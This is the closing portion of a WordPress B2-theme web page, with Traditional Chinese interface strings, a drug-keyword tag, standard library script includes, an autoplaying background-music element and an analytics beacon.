500b\u7528\u6236\u8e22\u51fa\u5708\u5b50\u55ce\uff1f","join_success":"\u606d\u559c\uff0c\u60a8\u5df2\u6210\u529f\u52a0\u5165\u672c\u5708\u5b50","join_title":"\u52a0\u5165\u5708\u5b50","circle_date":{"permanent":"\u6c38\u4e45\u6709\u6548","year":"\u6309\u5e74\u4ed8\u8cbb","halfYear":"\u534a\u5e74\u4ed8\u8cbb","season":"\u6309\u5b63\u4ed8\u8cbb","month":"\u6309\u6708\u4ed8\u8cbb"},"text_less":"\u6587\u5b57\u592a\u5c11","text_more":"\u6587\u5b57\u592a\u591a","file_error":"\u8acb\u522a\u9664\u932f\u8aa4\u6587\u4ef6","subing":"\u767c\u5e03\u4e2d...","sub_success":"\u767c\u5e03\u6210\u529f","waiting_uploads":"\u7b49\u5f85\u6587\u4ef6\u4e0a\u50b3","submit":"\u7acb\u523b\u63d0\u4ea4","answer_image":"\u60a8\u5df2\u4e0a\u50b3\u904e\u4e00\u5f35\u5716\u7247\uff0c\u78ba\u5b9a\u8981\u522a\u9664\u91cd\u65b0\u4e0a\u50b3\u55ce\uff1f","answer_file":"\u60a8\u5df2\u4e0a\u50b3\u904e\u4e00\u500b\u9644\u4ef6\uff0c\u78ba\u5b9a\u8981\u522a\u9664\u91cd\u65b0\u4e0a\u50b3\u55ce\uff1f","read_answer":"\u5077\u7784\u7b54\u6848","hidden_pay":"\u67e5\u770b\u96b1\u85cf\u5167\u5bb9\uff1a","join_comment":"\u6682\u65e0\u6743\u67e5\u770b\u8bc4\u8bba\u5185\u5bb9","delete_answer":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u56de\u7b54\u55ce\uff1f","delete_comment":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u689d\u8a55\u8ad6\u55ce\uff1f"},"global":{"xieyi":"\u8acb\u52fe\u9078\u8a3b\u518a\u5354\u8b70","not_allow":"\u6b0a\u9650\u4e0d\u8db3","dark_room_down":"\u5c0f\u9ed1\u5c4b\u53cd\u601d\u4e2d\uff0c\u4e0d\u51c6\u4e0b\u8f09\uff01","comment_down":"\u8a55\u8ad6\u4e26\u5237\u65b0\u5f8c\u4e0b\u8f09\uff01","role_down":"\u6c92\u6709\u6b0a\u9650\u4e0b\u8f09\uff01","mission_tk":"\u7c3d\u5230\u586b\u5751","copy_success":"\u8907\u88fd\u6210\u529f","copy_select":"\u8acb\u9078\u4e2d\u5fa9\u5236","put_link":"\u8acb\u8f38\u5165\u9023\u63a5","clear_history":"\u78ba\u8a8d\u8981\u6e05\u9664\u700f\u89bd\u8a18\u9304\u55ce\uff1f","video_file_error":"\u8996\u983b\u6587\u4ef6\u6709\u640d\u58de\uff0c\u7121\u6cd5\u4e0a\u50b3\uff1a","my":"\u6211\u7684","login":"\u767b\u9304","has_mission":"\u60a8\u5df2\u7d93\u7c3d\u5230\u4e86","delete_coupon":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u512a\u60e0\u52b5\u55ce\uff1f","delete_post":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u7bc7\u6587\u7ae0\u55ce\uff1f","more_people":"\u7b49\u4eba","pay_money":"\u5145\u503c","pay_money_success":"\u5145\u503c\u6210\u529f","editor_hidden_content":"\u8acb\u5728\u9019\u88e1\u7de8\u8f2f\u60a8\u7684\u96b1\u85cf\u5167\u5bb9","pay_credit":"\u7a4d\u5206\u8cfc\u8cb7","buy_count_error":"\u8cfc\u8cb7\u6578\u91cf\u932f\u8aa4","delete_address":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u5730\u5740\u55ce\uff1f","add_address":"\u8acb\u6dfb\u52a0\u60a8\u7684\u6536\u8ca8\u5730\u5740","add_email":"\u8acb\u6dfb\u52a0\u60a8\u7684\u90f5\u7bb1\u5730\u5740\uff01","buy":"\u8cfc\u8cb7","get_success":"\u9818\u53d6\u6210\u529f","min":"\u5206","sec":"\u79d2","and":"\u548c","edit_success":"\u4fee\u6539\u6210\u529f","all":"\u5168\u90e8","newsflashe_r":"\u5feb\u8a0a\u6a19\u984c\u548c\u5167\u5bb9\u5fc5\u586b","newsflashe_insert_success":"\u5feb\u8a0a\u767c\u5e03\u6210\u529f","credit_pay":"\u78ba\u5b9a\u8981\u6d88\u8cbb ${credit} \u7a4d\u5206\u9032\u884c\u62bd\u734e\u55ce\uff1f","missioning":"\u7c3d\u5230\u4e2d,\u8acb\u7a0d\u5f8c...","mission_success":"\u7c3d\u5230\u6210\u529f","save_r_success":"\u4fdd\u5b58\u8349\u7a3f\u6210\u529f","read_more":"\u95b1\u8b80\u66f4\u591a","sketchpad_empty":"\u5857\u9d09\u4e0d\u53ef\u70ba\u7a7a\uff01","tuya":"\u5857\u9d09","check_message":"\u8bf7\u524d\u5f80\u624b\u673a\u6216\u90ae\u7bb1\u67e5\u770b\u9a8c\u8bc1\u7801","check_type":{"tel":"\u624b\u6a5f","mail":"\u90f5\u7bb1"},"download_right_error":"\u8bf7\u6dfb\u52a0\u4e0b\u8f7d\u6743\u9650","tx_alert":"\u7533\u8bf7\u4e4b\u540e\u9918\u984d\u4f1a\u6263\u9664\u63d0\u73b0\u90e8\u5206\uff0c\u7a0d\u540e\u7531\u6211\u4eec\u4eba\u5de5\u4e3a\u60a8\u63d0\u73b0\uff0c\u786e\u8ba4\u8981\u63d0\u73b0\u5417\uff1f","cpay_file_count":"\u6700\u591a\u53ea\u80fd\u4e0a\u4f20 ${count} \u4e2a\u6587\u4ef6","cpay_file_count_less":"\u8fd8\u80fd\u518d\u4e0a\u4f20 ${count} \u4e2a\u6587\u4ef6","cpay_required_fields":"\u8bf7\u5b8c\u6210\u6240\u6709\u7ea2\u661f\u7684\u5fc5\u586b\u9879\u76ee","infomation_sticky_pay":"\u60a8\u9009\u62e9\u4e86\u7f6e\u9876\uff0c\u8bf7\u5148\u652f\u4ed8","infomation_sticky_pay_title":"\u4f9b\u9700\u8a0a\u606f\u7f6e\u9876","infomation_po_cat":"\u8bf7\u9009\u62e9\u5206\u7c7b","my_gold":"\u6211\u7684\u8ca1\u5bcc","my_requests":"\u6211\u7684\u5de5\u55ae","submit_success":"\u63d0\u4ea4\u6210\u529f","max_ask_cat":"\u6700\u591a\u53ea\u80fd\u9009\u62e93\u4e2a\u6807\u7b7e","best_answer":"\u9078\u64c7\u6700\u4f73\u7b54\u6848\u5f8c\u7121\u6cd5\u8b8a\u66f4\uff0c\u78ba\u5b9a\u8981\u6307\u5b9a\u6b64\u56de\u7b54\u70ba\u6700\u4f73\u7b54\u6848\u55ce\uff1f","cannotanswer":"\u60a8\u66ab\u6642\u7121\u6b0a\u767c\u8868\u5e16\u5b50"},"b2_text":{"default_circle":"\u5ee3\u5834","default_circle_desc":"\u516c\u5171\u5340\u57df\uff0c\u8acb\u6587\u660e\u767c\u8a00!","jihuo":"\u4e3b\u984c\u6587\u4ef6\u640d\u58de\uff0c\u7121\u6cd5\u6b63\u5e38\u6fc0\u6d3b\uff0c\u8acb\u91cd\u65b0\u4e0b\u8f09\u4e3b\u984c","jihuo_error":"Wordpress\u6c92\u6709\u6b63\u78ba\u5b89\u88dd\uff0c\u8acb\u5f9e cn.wordpress.org \u7ad9\u9ede\u4e0b\u8f09\u6700\u65b0\u7248\uff0c\u91cd\u65b0\u5b89\u88dd","jihuo_error_not_isset":"\u4e3b\u984c\u6587\u4ef6\u640d\u58de\uff0c\u7121\u6cd5\u6b63\u5e38\u6fc0\u6d3b\uff0c\u8acb\u91cd\u65b0\u4e0b\u8f09\u4e3b\u984c\u3002","jihuo_error_no_role":"\u4e3b\u984c\u6587\u4ef6\u593e\u6b0a\u9650\u932f\u8aa4\uff1a\u901a\u5e38\u60c5\u6cc1\u4e0b %s \u6587\u4ef6\u593e\u5167\u6240\u6709\u6587\u4ef6\u7684\u7528\u6236\u7d44\u61c9\u7576\u662f www \u4e26\u4e14\u6b0a\u9650\u70ba 755 \u8acb\u4fee\u6539\u4e4b\u5f8c\u518d\u6fc0\u6d3b\u3002","jihuo_shouquan_error":"\u6388\u6b0a\u932f\u8aa4","buy":"\u8cfc\u8cb7","exchange":"\u7a4d\u5206\u514c\u63db","lottery":"\u7a4d\u5206\u62bd\u734e","info":"\u7684\u57fa\u672c\u4fe1\u606f","order_error":"\u8a02\u55ae\u4fe1\u606f\u932f\u8aa4","money_error":"\u91d1\u984d\u932f\u8aa4","order_no_allow":"\u975e\u6cd5\u64cd\u4f5c","order_cg_min":"\u5145\u503c\u91d1\u984d\u61c9\u7576\u5927\u65bc","order_no_lv":"\u6c92\u6709\u9019\u500b\u7b49\u7d1a","order_pay_error":"\u652f\u4ed8\u4fe1\u606f\u932f\u8aa4","order_mission_error":"\u7c3d\u5230\u7a4d\u5206\u8a2d\u7f6e\u932f\u8aa4","order_mission_no_need":"\u60a8\u6c92\u6709\u5fc5\u8981\u586b\u5751","order_credit_empty":"\u60a8\u7684\u9918\u984d\u4e0d\u8db3","order_login":"\u8acb\u5148\u767b\u9304","order_money_too_max":"\u652f\u4ed8\u91d1\u984d\u904e\u5927","order_time_pass":"\u652f\u4ed8\u904e\u671f\uff0c\u8acb\u91cd\u65b0\u767c\u8d77","order_check_error":"\u8a02\u55ae\u5408\u6cd5\u6027\u6aa2\u67e5\u5931\u6557","check_repo_error":"\u767c\u5e03\u983b\u6b21\u904e\u9ad8\uff01\u60a8\u5df2\u88ab\u95dc\u5c0f\u9ed1\u5c4b\uff0c\u4e00\u500b\u5c0f\u6642\u5f8c\u89e3\u5c01\u3002\u591a\u6b21\u88ab\u95dc\u5c0f\u9ed1\u5c4b\u6703\u6c38\u4e45\u5c01\u7981IP\u548c\u8cec\u6236","check_dark_room":"\u5728\u5c0f\u9ed1\u5c4b\u4e2d\uff0c\u7121\u6cd5\u64cd\u4f5c","check_dark_room_why":"\u8bf7\u6c42\u672c\u7ad9\u63a5\u53e3\u8fc7\u4e8e\u9891\u7e41","all_peoples":"\u6240\u6709\u4eba","guest":"\u904a\u5ba2","normal_group":"\u666e\u901a\u7528\u6236\u7d44","vip_group":"VIP\u7528\u6236\u7d44","video":"\u8996\u983b","download":"\u4e0b\u8f09","hidden":"\u96b1\u85cf\u5167\u5bb9","tuya":"\u5857\u9d09","under_stock":"\u5eab\u5b58\u4e0d\u8db3","link_register":"\u7533\u8acb\u5165\u99d0","order_infomation_price_error":"\u7f6e\u9876\u5929\u6570\u5fc5\u987b\u5927\u4e8e\u7b49\u4e8e1\u5929"}},"wx_mp_in_login":"0","mp_qrcode":"0","wx_appid":"lixiaolu","post_gg":"","prettify_load":"1","shop_images":[],"shop_after_sale":"1","chat":{"type":"none","qq":"","crisp":"","dmsg":"","weixin":""},"default_thumb":"https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg","post_type":"","money_symbol":"$","credit_symbol":"\u003Ci class=\"b2font b2-coin-line \"\u003E\u003C/i\u003E","cz":{"max":"100","count":"2"}};
var b2_cat = {"opt":{"post_type":"post-1","post_order":"new","post_row_count":4,"post_count":24,"post_thumb_ratio":"1/0.618","post_open_type":1,"post_meta":["user","date","views","like","cats","des"],"post_paged":1,"post_load_more":0,"post_tag":["%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt"],"show_sidebar":"","width":"1100","no_rows":false}};
//# sourceURL=vue-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/vue.min.js?ver=5.4.2" id="vue-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/vuex.min.js?ver=5.4.2" id="vuex-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/axios.min.js?ver=5.4.2" id="axios-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/qs.min.js?ver=5.4.2" id="qs-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/flickity.pkgd.min.js?ver=5.4.2" id="sliders-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/qrious.min.js?ver=5.4.2" id="qrious-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/packery.pkgd.min.js?ver=5.4.2" id="packery-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/timeago.min.js?ver=5.4.2" id="timeago-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/message.min.js?ver=5.4.2" id="message-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/zooming.min.js?ver=5.4.2" id="b2-js-zooming-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/autosize.min.js?ver=5.4.2" id="b2-autosize-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/vue-scrollto.js?ver=5.4.2" id="scrollto-js-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/sticky-sidebar.min.js?ver=5.4.2" id="sticky-js-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/lazyload.min.js?ver=5.4.2" id="lazyload-js-js"></script>
<script type="text/javascript" src="//res.wx.qq.com/open/js/jweixin-1.2.0.js?ver=5.4.2" id="weixin-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/default-passive-events.js?ver=5.4.2" id="default-passive-events-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/main.js?ver=5.4.2" id="b2-js-main-js"></script>
<!-- <script>

</script> -->


<!-- 自動播放背景音樂 -->
<audio id="bg-music" loop>
    <source src="https://m3cc.com/wp-content/uploads/2025/03/%E5%A4%A7%E6%A8%B9%E8%97%A5%E5%B1%80%E7%B8%BD%E8%A3%81%E6%9D%8E%E6%9B%89%E7%92%90.mp3" type="audio/mpeg">
    您的瀏覽器不支援音樂播放
</audio>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var audio = document.getElementById("bg-music");
        var playPromise = audio.play();
        if (playPromise !== undefined) {
            playPromise.catch(function(error) {
                console.log("瀏覽器限制自動播放，需要用戶互動後播放。");
            });
        }
    });
</script>
<!-- <script>

</script> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"14e9756faadf446dab5630e622562e1b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>